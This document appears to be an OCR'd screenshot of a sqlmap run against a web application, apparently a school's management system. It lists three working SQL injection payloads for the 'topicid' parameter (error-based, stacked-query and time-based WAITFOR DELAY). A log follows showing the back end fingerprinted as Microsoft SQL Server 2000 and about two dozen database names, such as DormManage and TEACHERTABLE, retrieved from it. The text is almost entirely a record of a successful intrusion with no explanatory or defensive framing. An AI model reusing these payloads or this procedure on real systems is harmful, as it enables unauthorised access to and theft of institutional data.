 管理员: sqlmap
---
Place: GET
Parameter: topicid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=14&topicid=1' AND 3983=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)
+CHAR(120)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (3983=3983) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(100)+CHAR(107)+CHAR(113))) AND 'dJEX'='
dJEX
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=14&topicid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=14&topicid=1' WAITFOR DELAY '0:0:5'--
---
[00:34:22] [INFO] testing Microsoft SQL Server
[00:34:22] [INFO] confirming Microsoft SQL Server
[00:34:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[00:34:22] [INFO] fetching database names
[00:34:23] [INFO] the SQL query used returns 30 entries
[00:34:23] [WARNING] reflective value(s) found and filtering out
[00:34:23] [INFO] retrieved: asset
[00:34:23] [INFO] retrieved: DormManage
[00:34:23] [INFO] retrieved: dossiermanage
[00:34:23] [INFO] retrieved: edis
[00:34:23] [INFO] retrieved: elective
[00:34:24] [INFO] retrieved: JiaoWu
[00:34:24] [INFO] retrieved: KQ_Manage
[00:34:24] [INFO] retrieved: KS_Manage
[00:34:24] [INFO] retrieved: KW_Manage
[00:34:24] [INFO] retrieved: KY_Manage
[00:34:24] [INFO] retrieved: master
[00:34:24] [INFO] retrieved: model
[00:34:24] [INFO] retrieved: msdb
[00:34:25] [INFO] retrieved: Northwind
[00:34:25] [INFO] retrieved: oa
[00:34:25] [INFO] retrieved: PrepManage
[00:34:25] [INFO] retrieved: pubs
[00:34:25] [INFO] retrieved: RecruitstuManage
[00:34:25] [INFO] retrieved: Resource
[00:34:26] [INFO] retrieved: schoolDatatemp
[00:34:26] [INFO] retrieved: SF_Manage
[00:34:26] [INFO] retrieved: shedmis
[00:34:26] [INFO] retrieved: SY_Manage
[00:34:26] [INFO] retrieved: TEACHERTABLE